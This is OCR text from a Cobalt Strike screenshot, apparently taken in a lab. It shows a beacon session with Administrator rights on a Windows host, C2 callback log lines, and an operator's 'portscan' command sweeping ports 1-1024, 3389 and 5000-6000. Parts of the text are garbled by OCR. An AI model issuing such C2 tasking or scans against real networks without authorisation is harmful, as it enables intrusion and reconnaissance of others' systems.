 Cobalt Strike View Attacks Reporting Help
address name note
192.168.76.1 DESKTOP-EV0D3LG
192.168.76.129 DESKTOP-UGLLKU9
Event Log X Beacon 192.168.76.1@13232 X
[+] received output:
(ARP) Target 'null-255.255.255.255' is alive. 70-B5-E8-62-B9-21
Scanner module is complete
[+] host called home, sent: 1514 bytes
[+] host called home, sent: 1514 bytes
Hun beacon> portscan null-255.255.255.255 1-1024,3389,5000-6000 icmp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on null-255.255.255.255
[+] host called home, sent: 75365 bytes
[+] received output:
Scanner module is complete
[+] host called home, sent: 1514 bytes
[DESKTOP-EV0D3LG] Administrator */13232 last: 2s
beacon>